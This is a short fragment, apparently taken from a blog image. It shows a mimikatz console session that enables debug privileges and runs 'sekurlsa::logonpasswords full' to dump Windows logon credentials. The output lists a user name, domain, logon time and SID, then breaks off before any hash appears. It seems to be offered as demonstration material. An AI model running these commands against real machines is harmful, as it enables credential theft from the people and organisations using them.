 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords full
Authentication Id : 0 ; 577694943 (00000000:226eecdf)
Session : Interactive from 4
User Name : ASUS
Domain : LAPTOP-9V39HL20
Logon Server : LAPTOP-9V39HL20
Logon Time : 2021/9/6 19:17:54
SID : S-1-5-21-3257021941-2379696569-3087
msv :
[00000003] Primary
* Username : ASUS
小橘子基地